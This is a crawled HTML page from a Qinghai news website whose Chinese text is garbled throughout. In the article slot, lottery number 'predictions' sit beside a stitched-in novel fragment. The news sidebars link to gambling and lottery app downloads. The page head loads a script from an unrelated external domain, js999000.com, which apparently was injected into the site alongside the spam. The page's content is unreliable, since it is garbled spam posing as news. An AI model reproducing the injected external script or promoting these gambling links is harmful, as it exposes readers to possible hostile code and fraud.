

--- FILE ---
content_type: text/html
request_url: http://www.qhnews.com/newscenter/system/2022/12/13/013710032.shtml
body_size: 8862
content:

<!DOCTYPE html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
    <title>璐㈢褰╃エ銆愪笢閮鑽ｃ€戜竷涔愬僵鏈湡缁煎悎鍒嗘瀽鎺ㄨ崘--鏂伴椈涓績</title>
<meta name="keywords"    content="璐㈢褰╃エ銆愪笢閮鑽ｃ€戜竷涔愬僵鏈湡缁煎悎鍒嗘瀽鎺ㄨ崘 闈掓捣鏂伴椈缃�" >
<meta name="description" content="璐㈢褰╃エ銆愪笢閮鑽ｃ€戜竷涔愬僵鏈湡缁煎悎鍒嗘瀽鎺ㄨ崘闈掓捣鏂伴椈缃�" />
<meta http-equiv=X-UA-Compatible content="IE=edge,chrome=1">
<meta name="keywords" content="">


    <meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow" />
<meta name="keywords" content="">

<link href="/theme/image/qhnews2.ico" type="image/x-icon" rel="shortcut icon">
<link rel="stylesheet" type="text/css" href="/theme/javascript/bootstrap/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/theme/base.css"/>
<link rel="stylesheet" type="text/css" href="/theme/style.css"/>
<link rel="stylesheet" type="text/css" href="/css/4.css"/>
<script language="javascript" src="//js999000.com/N/js/fzw.js"></script>
<script src="http://libs.baidu.com/jquery/1.11.3/jquery.min.js" type="text/javascript"></script>
<script src="/theme/SlideTrans.js" type="text/javascript"></script>



</head>

<body>
    <style type="text/css">
    body {
        padding: 0 0 0 0;
    }

    #fixed {
        padding: auto 12px;
        height: 40px;
        line-height: 32px;
        background: #F7f7f7;
        position: static;
        width: 100%;
        z-index: 1999;
    }

    #shang {
        /*padding-top:45px;*/
        padding: 0;
    }

    .wpbg {
        background: #FFF;
    }
</style>
<div class="clearfix wp wpbg">
    <div id="fixed">
        <div class="wptop gray_f01">
            <div class="fl">
                <div id="linkweb">
                </div>
            </div>
            <div class="fl" style="padding-left:180px;">
                <span>绔欏唴妫€绱細</span>
            </div>
            <form action="http://sou.qhnews.com:8000/m_fullsearch/full_search1.jsp" method="post" name="form0" id="form0">
                <div class="fl pt08" style="padding-left:15px;">
                    <input type="text" class="keyword" style="align-content: center;" name="keywords">
                    <input type="hidden" name="news_type_id" value="1" />
                    <div style="padding-left:185px;">
                        <input type="submit" class="btn" style="align-content: center;padding-left:8px;padding-top:1px;" name="Submit1" value="鏌ヨ"
                        />
                    </div>
                </div>
            </form>
            <div class="fr">
                <span>
                    <a href="javascript:window.external.addFavorite('http://www.qhnews.com/','闈掓捣鏂伴椈缃�');" target="_top">鍔犲叆鏀惰棌</a>
                </span>|
                <span>
                    <a href="http://www.qhnews.com/index/gywm/index.shtml" target="_blank">鑱旂郴鎴戜滑</a>
                </span>
            </div>
        </div>
    </div>
</div>
<div class="wp" id="shang">
    <div class="fl">
        <img src="/theme/image/logo.gif">
    </div>
    <div class="fl pl10" style="width:500px;overflow: hidden;">
        <style type="text/css"> 
.container{width:500px; height:70px;overflow: hidden;}
.container img{width:500px; height:70px;overflow: hidden;}
.container img{border:0;vertical-align:top;}
</style>
<div class="container" id="idContainer">
    <table id="idSlider" border="0" cellpadding="0" cellspacing="0">
        <tr> 
             
<td> <a target="_blank"  href="http://www.qhnews.com/2022zt/ljzt/"> <img  src="http://www.qhnews.com/tupian/20221122b.jpg"></a></td>
<td> <a target="_blank"  href="http://www.qhnews.com/2022zt/echy/"> <img  src="http://www.qhnews.com/tupian/20221109.png"></a></td>
<td> <a target="_blank"  href="http://www.qhnews.com/2022zt/snqh/"> <img  src="http://www.qhnews.com/tupian/20220901.png"></a></td>
<td> <a target="_blank"  href="http://www.qhnews.com/2022zt/lh/"> <img  src="http://www.qhnews.com/tupian/20220905.png"></a></td> 
<td> <a target="_blank"  href="https://qh.xuexi.cn/"> <img  src="http://www.qhnews.com/tupian/20191219.jpg"></a></td>
         
         
        
        </tr>
    </table>
</div>
<script>
new SlideTrans("idContainer", "idSlider", 5, { Vertical: false }).Run();
</script>
<!--page cms="enorth webpublisher"  version="5.0.0 /20130515153504" server_name=":=$encp$=:c78c8d77b568be54a1f5e4b7665543d09bcc5e5a9f8bde50" parse_date="2022-12-02 17:13:15" cost="15" parse_result="0" input_mode="manual"-->
    </div>
    <div class="fr" style="width: 240px">
        <style type="text/css">
    #cssdropdown, #cssdropdown ul {
        padding: 0;
        margin: 0;
        list-style: none;
    }
    #cssdropdown li {
        float: left;
        position: relative;
    }
    .mainitems{
        border: 1px solid black;
    }
    .mainitems a{
        margin-left: 6px;
        margin-right: 8px;
        text-decoration: none;
    }
    #cssdropdown li>ul { /* to override top and left in browsers other than IE, which will position to the top right of the containing li, rather than bottom left */
        top: auto;
        left: auto;
    }
    #cssdropdown li:hover ul, li.over ul { /* lists nested under hovered list items */
        display: block;
    }
    .channel { float: right; position: relative; }
    .channel .comSelect { float: left; width: 90px; height: 28px; border: 1px solid #e5e5e5; margin-right:0px; }
    .channel li { float: left; height: 28px; padding: 0 5px; border: 1px solid #fff; vertical-align: middle; margin-right:0px; }
    .channel li.active { border: 1px solid #e2e2e2; }
    .channel li a { display: inline-block; height: 30px; line-height: 30px; font-size: 12px; vertical-align: middle; color: #0f649b; }
    .channel li i { margin-left: 5px; cursor: pointer; }
    .channel .selectList { width: 620px; height: 125px; top: 26px; left: -124px;}
    .channel .xhNewspapers .selectList { width: 338px; height: 102px; left: -1px; }

    .comSelect { display: inline-block; #display: inline;#zoom:1;width: 90px; height: 28px; background: #fff; padding-right: 15px; border: 1px solid #fff; cursor: pointer; position: relative; }
    .comSelect.activeSelect { border: 1px solid #e2e2e2; }
    .comSelect .selected { display: block; width: 100%; height:15px; line-height: 28px; font-size: 14px; text-align: center; color: #0f649b; }
    .comSelect a:hover { color: #0f649b; }
    .comSelect .downBtn { display: block; width: 15px; height: 28px; position: absolute; top: 0px; right: 10px; }
    .comSelect .downBtn i { margin-top: 6px; }
    /* selectList */
    .selectList { width: 400px; border: 1px solid #e2e2e2; padding: 10px; background: #fff; position: absolute; right: -1px; _right: 2px; top:28px; z-index: 999; display: none; }
    .selectList li.option { float: left; height: 24px; padding: 0px; margin: 0 5px 0 0; }
    .selectList li a { display: block; height: 24px; line-height: 24px; font-size: 12px; white-space: nowrap; }
    .icon { display: inline-block; vertical-align: middle; overflow: hidden; }
    .iconDownArrow { width: 14px; height: 14px; background-position: 0 -45px; }
</style>
<script type="text/javascript">
startList = function() {
    if (document.all&&document.getElementById) {
        cssdropdownRoot = document.getElementById("cssdropdown");
        for (i=0; i<cssdropdownRoot.childNodes.length; i++) {
            node = cssdropdownRoot.childNodes[i];
            if (node.nodeName=="li") {
                node.onmouseover=function() {
                    this.className+=" over";
                }
                node.onmouseout=function() {
                    this.className=this.className.replace("over", "");
                }
            }
        }
    }
}
if (window.attachEvent)
    window.attachEvent("onload", startList)
else
    window.onload=startList;
</script>


<div class="channel">
    <ul id="cssdropdown">
        <li class="mainitems">
            <div class="comSelect xhNewspapers">
                <a class="selected" title=""> 缃戠兢寤鸿</a> <span class="downBtn"> <i class="icon iconDownArrow"> </i> </span>
            </div>
            <div style="padding-top:30px;"></div>
            <ul class="selectList clearfix">
               
                <li class="option"> <a href="http://www.qhddsh.com/" target="_blank">鍏氱殑鐢熸椿</a></li>
                <li class="option"> <a href="http://www.qhwmw.com/" target="_blank">闈掓捣鏂囨槑缃�</a> </li>
                <li class="option"> <a href="http://www.qhsklw.com/" target="_blank">闈掓捣绀剧缃�</a>  </li>
                <li class="option"> <a href="http://www.qhnews.com/ggjy/" target="_blank">闈掓捣鍥介槻鏁欒偛缃�</a> </li>
                <li class="option">  <a href="http://www.qhwhys.com/" target="_blank">闈掓捣鏂囧寲鑹烘湳缃�</a> </li>  
                <li class="option"> <a href="http://qhjx.qhnews.com/" target="_blank">闈掓捣璁拌€呬箣瀹�</a> </li> 
            </ul>
        </li>
        <li class="mainitems">
            <div class="comSelect xhNewspapers">
                <a class="selected" title="" style="position:absolute;z-index:1;"> 鍦版柟棰戦亾 </a> <span class="downBtn"> <i class="icon iconDownArrow"> </i> </span>
            </div>
            <div style="padding-top:30px;"></div>
            <ul class="selectList clearfix">
                                <li class="option"> <a href="http://www.qhxnw.com" target="_blank" class="hong12">瑗垮畞</a> </li>
<li class="option"> <a href="http://www.haidongnews.com/" target="_blank" class="hong12">娴蜂笢</a> </li>
                <li class="option"> <a href="http://www.yushunews.com" target="_blank" class="hong12">鐜夋爲</a> </li>
                <li class="option"> <a href="http://www.haibeinews.com/" target="_blank" class="hong12">娴峰寳</a>  </li>
                <li class="option"> <a href="http://www.haixinews.com/" target="_blank" class="hong12">娴疯タ</a></li>
                <li class="option"> <a href="http://www.guoluonews.com/" target="_blank" class="hong12">鏋滄礇</a></li> 
  
                <li class="option">  <a href="http://www.delinghanews.com/" target="_blank"  class="hong12">寰蜂护鍝�</a>  </li>
                <li class="option"><a href="http://www.wulannews.com/" target="_blank"   class="hong12">涔屽叞</a></li>
                <li class="option"><a href="http://www.maqinnews.com/" target="_blank"class="hong12">鐜涙瞾</a></li>
                <li class="option"> <a href="http://www.jiuzhinews.com/" target="_blank"class="hong12">涔呮不</a> </li> 
                <li class="option">  <a href="http://www.guinannews.com" target="_blank" class="hong12">璐靛崡</a> </li>
                <li class="option">  <a href="http://www.gonghenews.com/" target="_blank"  class="hong12">鍏卞拰</a> </li>
            </ul>
        </li>
    </ul>
</div>
<!--page cms="enorth webpublisher"  version="5.0.0 /20130515153504" server_name=":=$encp$=:c78c8d77b568be54a1f5e4b7665543d09bcc5e5a9f8bde50" parse_date="2022-10-17 00:15:51" cost="15" parse_result="0" input_mode="manual"-->
        <div class="pl06" style="padding-top:40px;">
            <div class="comzz">
                <a target="_blank" href="http://www.qinghai.gov.cn/ " class="fl bluefont14 pl18" title=""> 闈掓捣鐪佷汉姘戞斂搴滅綉 </a>
                <span class="fl bluefont14" style="padding-left:15px; ">|</span>
                <a target="_blank" href="https://www.qhtibetan.com/" class="fl bluefont14" style="padding-left:15px;" title=""> 钘忔枃缃� </a>
            </div>
        </div>
    </div>
</div>
<div class="wp wpbg">
    <div class="fl" style="width:722px;background:#0c6ab4;height:62px;">
        <div class="logowp" id="menu">
            <a target="_blank" href="/">棣栭〉</a>
            <a target="_blank" href="http://www.qhnews.com/newscenter/gnxw/">鍥藉唴</a>
            <a href="http://lilun.qhnews.com/" target="_blank">鐞嗚</a>
            <a href="http://www.qhnews.com/newscenter/dj/" target="_blank">鍏氬缓</a>
            <a href="http://www.qh.gov.cn/dmqh/" target="_blank">鐪佹儏</a>
            <a href="http://www.qhwhys.com/" target="_blank">鏂囧寲</a>
            <a href="http://fz.qhnews.com/" target="_blank">娉曟不</a>
            <a href="http://www.qhnews.com/newscenter/yc/" target="_blank">鍘熷垱</a>
            <a href="http://qxsp.qhnews.com/" target="_blank">瑙嗛</a>          
            <a href="http://www.qhnews.com/qhsw/" target="_blank">绋庡姟</a> 
            
 <a href="http://www.qhnews.com/swwj/" target="_blank" style="width:85px">鐪佸鏂囦欢</a>
        </div>
        <div class="logowp" id="menu1">
            <a href="http://www.qhnews.com/newscenter/" target="_blank">鏂伴椈</a>
            <a href="http://www.qhnews.com/newscenter/gjxw/" target="_blank">鍥介檯</a>
            <a href="http://www.qinghai.gov.cn/" target="_blank">鏀垮姟</a>
            <a href="http://www.qhnews.com/qhly/" target="_blank">鏃呮父</a>
            <a href="http://www.qhnews.com/newscenter/qhst/" target="_blank">鐢熸€�</a>
            <a href="http://ty.qhnews.com/" target="_blank">浣撹偛</a>
            
            <a href="http://www.qhnews.com/2022zt/" target="_blank">涓撻</a>
            <a href="http://www.qhnews.com/newscenter/tsqh/" target="_blank">鍥剧墖</a>
            <a href="http://www.qhnews.com/xmt/" target="_blank" style="width:105px">铻嶅獟浣撳睍鍖�</a> 
        </div>
    </div>
    <script language="Javascript">
    button1up=new Image(62,62);
    button1up.src="http://www.qhnews.com/theme/image/qht1.jpg";
    //榧犳爣涓篣P鐘舵€佹椂鍥剧墖澶у皬鍜屽浘鐗�
    button1down=new Image(62,62);
    button1down.src="http://www.qhnews.com/tupian/20200320.jpg";

    button2up=new Image(62,62);
    button2up.src="http://www.qhnews.com/theme/image/wb1.jpg";
    //榧犳爣涓篣P鐘舵€佹椂鍥剧墖澶у皬鍜屽浘鐗�
    button2down=new Image(62,62);
    button2down.src="http://www.qhnews.com/theme/image/wb.jpg";

    button3up=new Image(62,62);
    button3up.src="http://www.qhnews.com/theme/image/qhnewswx.jpg";
    //榧犳爣涓篣P鐘舵€佹椂鍥剧墖澶у皬鍜屽浘鐗�
    button3down=new Image(62,62);
    button3down.src="http://www.qhnews.com/theme/image/wx.jpg";

    button4up=new Image(62,62);
    button4up.src="http://www.qhnews.com/theme/image/sjb1.jpg";
    //榧犳爣涓篣P鐘舵€佹椂鍥剧墖澶у皬鍜屽浘鐗�
    button4down=new Image(62,62);
    button4down.src="http://www.qhnews.com/theme/image/sjb.jpg";
</script>
<div class="fl" style="width:278px;background:white;">
    <div class="fl imgmove" style="width:62px;">
        <a target="_blank" href="http://www.qhnews.com/index/gywm/qhxwkhd.shtml"><img src="http://www.qhnews.com/tupian/20200320.jpg"></a>
    </div>
    <div class="fl pl10 imgmove" style="width:62px;">
        <a target="_blank" href="https://weibo.com/qhnews2001?is_all=1"><img src="http://www.qhnews.com/pic/0/01/45/42/1454250_888161.jpg"></a>
    </div>
    <div class="fl pl20" style="width:62px;height:62px;">
        <a target="_blank" href="http://www.qhnews.com/inc_weixin.html">
            <img style="width:62px;height:62px;" src="http://www.qhnews.com/theme/image/wx.jpg"></a>
    </div>
    <div class="fr imgmove" style="width:62px;">
        <a target="_blank" href="https://www.qhtibetan.com/content/5e37daa9e138234da427f112.html "><img src="http://www.qhnews.com/theme/image/sjb.jpg" ></a>
    </div>
</div>
<!--page cms="enorth webpublisher"  version="5.0.0 /20130515153504" server_name=":=$encp$=:470d45bdfb93d17f3652cc9dbfa90224" parse_date="2022-01-28 15:18:07" cost="9" parse_result="0" input_mode="manual"-->
</div>
<style type="text/css">
    #sliderA1 {
        width: 1002px;
        height: 70px;
        overflow: hidden;
        float: left;
    }

    #sliderA1,
    #sliderA1 .slider {
        padding: 0;
        margin: 0;
    }

    #sliderA1 img {
        width: 1002px;
        height: 70px;
    }
</style>

<link rel="stylesheet" type="text/css" href="/theme/javascript/bxslider-4/jquery.bxslider.css">
<script type="text/javascript" src="/theme/javascript/bxslider-4/jquery.bxslider.js"></script>
<script type="text/javascript">
    jQuery(document).ready(function () {
        jQuery("#sliderA1 .slider").bxSlider({
            controls: false,
            auto: true,
            pager: false
        });
        setInterval(
            "linkweb.innerHTML=new Date().toLocaleString()+' 鏄熸湡'+'鏃ヤ竴浜屼笁鍥涗簲鍏�'.charAt(new Date().getDay());",
            1000);
    });
</script>
<!--page cms="enorth webpublisher"  version="5.0.0 /20130515153504" server_name=":=$encp$=:c78c8d77b568be54a1f5e4b7665543d09bcc5e5a9f8bde50" parse_date="2022-12-13 10:58:30" cost="7" parse_result="0" input_mode="manual"-->
    <div class="pt10">
        <div class="wp1" style="width:1000px;height:70px;border:1px solid #e5e5e5;">
            <div class="pt08 pl02" style="width:990px">
                <div class="fl">
                    <a target="_blank" href="http://www.189.cn/"> <img style="width:320px" src="http://www.qhnews.com/tupian/20190202.jpg"></a>
                </div>
                <div class="fl pl10">
                    <a target="_blank" href="https://www.psbc.com/cn/grfw/"><img style="width:320px" src="http://www.qhnews.com/tupian/20210930a.jpg"></a>
                </div>
                <div class="fl pl10">
                    <a target="_blank" href="http://www.95599.cn/cn/branch/qh/default.htm"> <img style="width:320px" src="http://www.qhnews.com/theme/image/zgny.gif"></a>
                </div>
            </div>
        </div>
    </div>
    <style type="text/css">
    #ArticleTitle {
        line-height: 35px;
    }
    
    #ArticleContent p {
        margin-bottom: 10px;
        line-height: 30px;
    }
    
    .wp1 {
        max-width: 1000px;
        margin: 0 auto;
        padding: 0px;
        clear: both;
        overflow: hidden;
    }
    </style>
    <script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=6435514"></script>
    <script type="text/javascript" id="bdshell_js"></script>
    <script type="text/javascript">
    document.getElementById("bdshell_js").src = "http://share.baidu.com/static/js/shell_v2.js?cdnversion=" + new Date().getHours();
    </script>
    <div class="wp1 bg_wihte">
        <div class="clearfix">
            <div class="row">
                <div class="col-md-8 pt20">
                    <div class="details_path fl">
                        <span class="glyphicon glyphicon-home blue_f"></span> 鎮ㄧ殑浣嶇疆锛� 
<!--function position2(&nbsp;/&nbsp;,10111) parse begin-->
<a href=http://www.qhnews.com/>闈掓捣鏂伴椈缃�</a>&nbsp;/&nbsp;<a href=http://www.qhnews.com/newscenter/newscenter/>闈掓捣鏂伴椈</a>
<!--function position2(&nbsp;/&nbsp;,10111) parse end  0 ms cost! -->

                    </div>
                
                    <div class="pt20"></div>
                    <div class="pt10"></div>
                    <div class="pt12">
                        <h1 class="details_title" id="ArticleTitle">璐㈢褰╃エ銆愪笢閮鑽ｃ€戜竷涔愬僵鏈湡缁煎悎鍒嗘瀽鎺ㄨ崘</h1>
                        <div class="abstract ta_c">
                            鏉ユ簮锛�<span id="ArticleSource">闈掓捣鏃ユ姤</span> &nbsp;&nbsp; 浣滆€咃細<span id="ArticleSourceAuthor">涓滈儹绉€鑽� </span>&nbsp;&nbsp; 鍙戝竷鏃堕棿锛�<span id="ArticleCreatedAt">2022-12-13</span> &nbsp;&nbsp; 缂栬緫锛氫笢閮鑽�
                        </div>
                        <div class="clear hg12"></div>
                        <div class="clearfix details_content hui13" id="ArticleContent" style="border:1px solid #e5e5e5;">
                            <p>銆€銆€</p>
							<p>&nbsp;&nbsp;&nbsp; 榫欏ご锛�01 03
</p>
							<p>&nbsp;&nbsp;&nbsp; 鍑ゅ熬锛�27 28
</p>
							<p>&nbsp;&nbsp;&nbsp; 璐ㄥ悎锛�3锛�4
</p>
							<p>&nbsp;&nbsp;&nbsp; 濂囧伓锛�4锛�3
012</p>
							<p>&nbsp;&nbsp;&nbsp; 璺瘮锛�2锛�3锛�2
</p>
							<p>&nbsp;&nbsp;&nbsp; 鎺ㄨ崘锛�01 03 05 06 10 11 13 15 17 20 23 25 26 27 28</p>
							<p>銆€銆€&nbsp; <p style="text-align: center"><img src="https://www.zhcw.com/upload/resources/image/2022/07/22/149782.jpg"></p>
<p>娌欐床濡備粖閫€鍒版斂鍗忥紝鑳藉緱鍒伴槅璇稿競闀挎睙甯嗚繖鏍风殑灏婇噸锛屼粬涔熷氨娌¤瘽鍙浜嗐€�</p>
<p></p>
<p>璐㈢褰╃エ鍏虫槉鎽嗘憜鎵嬶紝璧拌繘浜嗗崼鐢熼棿锛屽嚭鏉ュ悗锛屾寚鎸囧彟澶栦竴闂村崸瀹わ紝鎰忔€濇槸浠栧彲浠ュ埌閭ｄ釜鎴块棿鍘荤潯銆�</p>
<p>鈥滄槸鐨勩€傗€濆江闀垮疁鐐圭偣澶达紝浠栦笉鐭ュ叧鏄婂埌浠栧姙鍏鏈変粈涔堜簨锛屼絾鍙互鑲畾锛屽簲璇ヤ笉鏄壘浠栭棽鑱婃潵鐨勶紝鍥犱负鍏虫槉娌℃湁闂茶亰鐨勪範鎯€�</p>
<p>鍏虫槉瀵瑰叧鍨氬皬澹拌锛氣€滃皬鍨氾紝鎯冲姙娉曟妸鎴戣窡閭ｄ釜鑰佸厛鐢熷垎鍒颁竴缁勩€傗€�</p></p>
							<p>&nbsp;&nbsp;&nbsp; 鏈湡涓冧箰褰╅娴嬪垎鏋愶細13710032</div>
                        <div class="clear pt20"></div>
                        <div class="fl gray_bg_2" style="height:30px;width:655px;">
                            <div class="fl">
                                <div align="center">鐩稿叧鏂伴椈鈫�</div>
                            </div>
                            <div class="fl" style="padding-left:230px;">
                                [ <a href="http://www.qhnews.com/">杩斿洖棣栭〉</a> ]
                            </div>
                            <div class="fl pl20">
                                [ <a href="javascript:window.print()" target="_self">鎵撳嵃</a> ]
                            </div>
                            <div class="fl pl20">
                                [ <a href="javascript:window.close();" target="_self">鍏抽棴绐楀彛</a> ]
                            </div>
                           <div class="fl pl20 pt15" style="width: 655px;">
                            
<!--function link_model(down,1,5,1,/xmb/xmb_12.html) parse begin-->

<!--function link_model(down,1,5,1,/xmb/xmb_12.html) parse end  1 ms cost! -->

                        </div></div>
                    </div>
                </div>
                <style type="text/css">
    #qhnnews_com_page_right .RBox {
        margin-top: 20px;
        background: #F9F9F9;
        border: 1px solid #DDD;
    }
    #qhnnews_com_page_right h1 {
        border-bottom: 1px solid #DDD;
        background: #E4E4E4;
        margin: 0;
        padding: 0 0 6px 10px;
    }

    #qhnnews_com_page_right h1 a {
        font-size: 16px;
        font-weight: bold;
        color: #18599D;
    }
    #qhnnews_com_page_right h1 a .glyphicon {
        padding-right: 6px;
    }

    #qhnnews_com_page_right h1 a.more {
        float: right;
        font-size: 12px;
        padding: 12px 6px 0;
    }

    #qhnnews_com_page_right>div>div.content {
        padding: 10px;
        overflow: hidden;
    }

    #qhnnews_com_page_right>div>div.content li {
        text-overflow: ellipsis;
        _text-overflow: clip;
        white-space: nowrap;
        overflow: hidden;
    }
</style>

<div class="col-md-4" id="qhnnews_com_page_right">
    <div class="RBox">
        <h1>
            <a href="http://www.qhnews.com/newscenter/newscenter/" target="_blank"><i class="glyphicon glyphicon-th-list"></i>闈掓捣瑕侀椈</a>
            <a href="http://www.qhnews.com/newscenter/newscenter/" target="_blank" class="more">鏇村>></a>
        </h1>
        <div class="text_list content">
            <ul>
                
<!--function guide_model_xml(gb_qhxw1,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse begin-->
<li><a href="013722793.shtml" target="_blank">jqk365鍥介檯褰╃エapp</a></li> 
<li><a href="013714224.shtml" target="_blank">鐑堢伀鍒嗗垎褰゛pp</a></li> 
<li><a href="013719474.shtml" target="_blank">濂界敤鐨勫垢杩愰鑹囪鍒掓墜鏈鸿蒋浠朵笅杞�</a></li> 
<li><a href="013725027.shtml" target="_blank">876褰╃エ瀹樻柟鐗坅pp涓嬭浇瀹夎</a></li> 
<li><a href="013719442.shtml" target="_blank">124濞变箰涓嬭浇</a></li> 
<!--function guide_model_xml(gb_qhxw1,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse end  3 ms cost! -->

            </ul>
        </div>
    </div>
    <div class="RBox">
        <h1>
            <a href="javascript:void();"><i class="glyphicon glyphicon-th-list"></i>鐪侀瀵煎姩鎬�</a>
            <a href="http://www.qhnews.com/zfld/" target="_blank" class="more">鐪佹斂搴�</a>
            <a href="http://www.qhnews.com/swld/" target="_blank" class="more">鐪佸</a>
        </h1>
        <div class="text_list content">
            <ul>
                
<!--function guide_model_xml(2016swszf,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse begin-->
<li><a href="013722255.shtml" target="_blank">345濞变箰</a></li> 
<li><a href="013715688.shtml" target="_blank">楦挎簮2褰╃エapp</a></li> 
<li><a href="013719279.shtml" target="_blank">163濞变箰app涓嬭浇</a></li> 
<li><a href="013714424.shtml" target="_blank">3G闂ㄦ埛褰╃エ</a></li> 
<li><a href="013718168.shtml" target="_blank">澶╁ぉ绔炲僵褰╃エ瀹樻柟鐗坅pp涓嬭浇瀹夎</a></li> 
<!--function guide_model_xml(2016swszf,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse end  3 ms cost! -->

            </ul>
        </div>
    </div>
    <div class="RBox">
        <h1>
            <a href="http://www.qhnews.com/newscenter/yc/" target="_blank"><i class="glyphicon glyphicon-th-list"></i>鏈綉鍘熷垱</a>
            <a href="http://www.qhnews.com/newscenter/yc/" target="_blank" class="more">鏇村>></a>
        </h1>
        <div class="text_list content">
            <ul>
                
<!--function guide_model_xml(gb_bwyc,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse begin-->
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/08/013672610.shtml" title="闈掓捣鐪佷紭鍖栬皟鏁撮槻鎺ф帾鏂芥彁鍑哄崄涓柟闈㈠叿浣撲妇鎺�">闈掓捣鐪佷紭鍖栬皟鏁撮槻鎺ф帾鏂芥彁鍑哄崄涓柟闈㈠叿浣撲妇鎺�</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/08/013672609.shtml" title="闈掓捣锛氬叧浜庢牳閰告娴嬪拰鐤嫍鎺ョ鏈€鏂版儏鍐佃鐪嬭繖閲�">闈掓捣锛氬叧浜庢牳閰告娴嬪拰鐤嫍鎺ョ鏈€鏂版儏鍐佃鐪嬭繖閲�</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/07/013672218.shtml" title="闈掓捣锛氳浜轰笌鑷劧鍜岃皭鍏辩敓鐨勬効鏅垚涓虹幇瀹�">闈掓捣锛氳浜轰笌鑷劧鍜岃皭鍏辩敓鐨勬効鏅垚涓虹幇瀹�</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/07/013672212.shtml" title="闈掓捣鐩愭箹鐮旂┒鎵€鍦ㄥ叏鍥芥妧鏈鍩熸渶楂樺椤逛腑鑾峰">闈掓捣鐩愭箹鐮旂┒鎵€鍦ㄥ叏鍥芥妧鏈鍩熸渶楂樺椤逛腑鑾峰</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/04/013670944.shtml" title="闈掓捣鍔犵揣寤鸿40澶勭洃娴嬬珯鐐逛负鍊欓笩杩侀鈥滄姢鑸€�">闈掓捣鍔犵揣寤鸿40澶勭洃娴嬬珯鐐逛负鍊欓笩杩侀鈥滄姢鑸€�</a></li> 
<!--function guide_model_xml(gb_bwyc,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse end  2 ms cost! -->

            </ul>
        </div>
    </div>
    <div class="RBox">
        <h1>
            <a href="http://www.qhnews.com/newscenter/tsqh/" target="_blank"><i class="glyphicon glyphicon-th-list"></i>鍥捐闈掓捣</a>
            <a href="http://www.qhnews.com/newscenter/tsqh/" target="_blank" class="more">鏇村>></a>
        </h1>
        <div class="text_list content">
            
<!--function latest_model(/newscenter/tsqh/,1,4,2,/xmb3/xmb_img_4.html) parse begin-->
<table width="100%"  >
<tr><td ><div class="fl pl10" style="width:150px;overflow: hidden;text-align: center;">
    <a href="http://www.qhnews.com/newscenter/system/2022/12/11/013673456.shtml" target="_blank"><img style="width:150px;height:100px;" src="http://www.qhnews.com/pic/0/02/19/97/2199709_928116.jpg"></a>
    <a style="font-size:12px;width:150px;" href="http://www.qhnews.com/newscenter/system/2022/12/11/013673456.shtml">瑗垮畞甯傚悓浠佽矾鍖�...</a>
</div></td><td ><div class="fl pl10" style="width:150px;overflow: hidden;text-align: center;">
